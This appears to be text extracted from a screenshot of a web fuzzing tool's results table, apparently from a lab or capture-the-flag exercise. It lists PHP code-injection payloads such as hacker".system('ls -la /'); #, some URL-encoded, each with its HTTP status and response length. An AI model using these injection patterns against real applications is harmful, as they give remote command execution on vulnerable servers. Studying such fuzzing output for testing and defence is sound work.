 Filter: Showing all items
est Payload1 Payload2 Payload3 Status Error Timeout Length
Hello lamer hacker".system('ls -la /'); # hacker".system('ls -la /'); # 200 1901
hacker%22.system%28%27ls%... hacker".system('ls -la /'); # hacker".system('ls -la /'); # 200 1901
admin".system('ls -la /');# hacker".system('ls -la /'); # hacker".system('ls -la /'); # 200 1956
admin".system('ls -la /'); hacker".system('ls -la /'); # hacker".system('ls -la /'); # 200 1901
admin".system('ls -la /'): hacker".system('ls -la /'); # hacker".system('ls -la /'); # 200 1901
admin".system('ls -la /') hacker".system('ls -la /'); # hacker".system('ls -la /'); # 200 1901
admin%22.system%28%27ls%... hacker".system('ls -la /'); # hacker".system('ls -la /'); # 200 1901
root".system('ls -la /'); %23 hacker".system('ls -la /'); # hacker".system('ls -la /'); # 200 1901
root".system('ls -la /'); hacker".system('ls -la /'); # hacker".system('ls -la /'); # 200 1901
root";system('ls -la /'); %23 hacker".system('ls -la /'); # hacker".system('ls -la /'); # 200 1901
root";system('ls -la /'); hacker".system('ls -la /'); # hacker".system('ls -la /'); # 200 1901
root%22.system%28%27ls%20... hacker".system('ls -la /'); # hacker".system('ls -la /'); # 200 1901
id);}system('ls -la /');# hacker".system('ls -la /'); # hacker".system('ls -la /'); # 200 1956
id);}system('ls -la /'); hacker".system('ls -la /'); # hacker".system('ls -la /'); # 200 1901